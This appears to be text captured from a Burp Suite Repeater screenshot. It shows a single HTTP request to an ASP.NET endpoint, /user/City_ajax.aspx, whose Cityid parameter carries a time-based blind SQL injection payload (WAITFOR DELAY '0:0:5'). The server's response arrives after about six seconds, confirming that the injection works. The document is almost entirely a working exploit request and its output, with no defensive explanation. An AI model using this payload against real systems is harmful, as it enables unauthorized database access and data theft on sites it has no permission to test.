 Go Cancel < | ▾ > | ▾ Target: ?
Request
Raw Params Headers Hex
GET /user/City_ajax.aspx?Cityid=1%27%20WAITFOR%20DELAY%20%270:0:5%27--%20q HTTP/1.1
Host:
Proxy-Connection: keep-alive
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/86.0.4240.198 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
? < + > Type a search term 0 matches
Done
Response
Raw Headers Hex XML
HTTP/1.1 200 OK
Cache-Control: private
Content-Type: text/html; charset=utf-8
Server: Microsoft-IIS/7.5
X-Powered-By: UrlRewriter.NET 2.0.0
X-AspNet-Version: 2.0.50727
Set-Cookie: ASP.NET_SessionId=jg3y2lvccpwue3j13qfjqnng; path=/; HttpOnly
X-Powered-By: ASP.NET
Date: Sun, 29 Nov 2020 10:23:35 GMT
Content-Length: 58
<select id="City" name="City" class="inpm width"></select>
观星
? < + > Type a search term 0 matches
388 bytes | 6,083 millis